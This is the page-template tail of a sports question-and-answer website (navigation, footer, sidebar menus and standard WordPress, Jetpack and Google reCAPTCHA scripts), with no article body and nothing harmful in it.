				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">What NBA players birthday is in February?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/what-draft-picks-do-the-atlanta-hawks-have/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">What draft picks do the Atlanta Hawks have?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7fa7f5ad52","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"4600\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "4600" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-27 23:36:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-rHDga8LT3AZzf4Yz7kKsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769556979499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>